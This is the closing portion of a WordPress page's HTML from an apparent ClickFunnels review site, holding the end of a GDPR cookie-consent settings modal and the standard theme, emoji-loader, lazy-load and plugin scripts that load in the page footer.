class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["ClickFunnelsReview"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"4769","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-11 02:57:01 -->